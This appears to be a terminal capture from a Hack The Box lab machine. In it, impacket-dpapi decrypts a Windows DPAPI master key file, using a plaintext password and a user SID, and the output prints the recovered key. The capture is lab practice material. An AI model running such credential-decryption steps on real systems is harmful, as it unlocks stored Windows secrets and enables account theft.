 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage/Vault]
└──╼ #impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -password 'Zer0the0ne' -sid S-1-5-21-4024337825-2033394866-2055507597-1115
Impacket v0.11.0 - Copyright 2023 Fortra
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a